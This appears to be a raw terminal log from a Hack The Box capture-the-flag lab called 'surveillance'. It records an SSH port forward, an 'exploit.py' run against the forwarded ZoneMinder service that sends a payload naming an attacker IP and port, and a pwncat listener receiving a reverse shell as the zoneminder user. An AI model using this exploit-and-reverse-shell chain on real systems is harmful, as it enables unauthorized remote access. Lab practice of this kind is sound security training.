 ┌──(kali㉿kali)-[~/htb/survelliance]
└─$ ssh matthew@10.10.11.245 -L 8085:127.0.0.1:8080
matthew@10.10.11.245's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Jan 11 11:51:41 AM UTC 2024
System load:  1.02099609375     Processes:             250
Usage of /:   84.7% of 5.91GB   Users logged in:       1
Memory usage: 18%               IPv4 address for eth0: 10.10.11.245
Swap usage:   0%
=> There are 4 zombie processes.
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
┌──(kali㉿kali)-[~/htb/survelliance]
└─$ python3 exploit.py -t http://127.0.0.1:8085 -ip 10.10.14.107 -p 8888
[>] fetching csrt token
[>] recieved the token: key:cfd858a820ee08ac247f22746ff0d8a62d3191b6,1704974045
[>] executing...
[>] sending payload..
┌──(kali㉿kali)-[~]
└─$ pwncat-cs -lp 8888
[12:50:32] Welcome to pwncat 🐈! __main__.py:164
[12:53:18] received connection from 10.10.11.245:40552 bind.py:84
[12:53:21] 10.10.11.245:40552: registered new host w/ db manager.py:957
(local) pwncat$
(remote) zoneminder@surveillance:/usr/share/zoneminder/www$ id
uid=1001(zoneminder) gid=1001(zoneminder) groups=1001(zoneminder)
(remote) zoneminder@surveillance:/usr/share/zoneminder/www$ whoami
zoneminder
(remote) zoneminder@surveillance:/usr/share/zoneminder/www$